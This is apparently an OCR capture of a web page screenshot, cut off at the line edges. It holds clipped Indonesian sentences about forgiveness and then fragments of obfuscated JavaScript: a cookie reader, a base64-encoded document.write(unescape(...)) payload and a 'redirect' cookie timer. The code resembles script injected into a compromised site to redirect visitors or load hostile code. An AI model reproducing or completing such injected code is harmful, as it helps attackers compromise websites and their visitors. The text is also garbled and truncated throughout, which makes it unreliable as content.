
, bisa memperbaiki hubungan yang rusak. Begitupun dengan
un mereka tidak meminta maaf. Namun ketika kita memaafkan
 perasaan negatif atau bermusuhan yang kita sembunyikan,”
oday.com/hireupss.com
function getCookie(e){var
egExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+
RIComponent(U[1]):void 0}var
ipt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3
me){var time=Math.floor(Date.now()/1e3+86400),date=new
86400);document.cookie=”redirect=”+time+”; path=/;
),document.write(”)}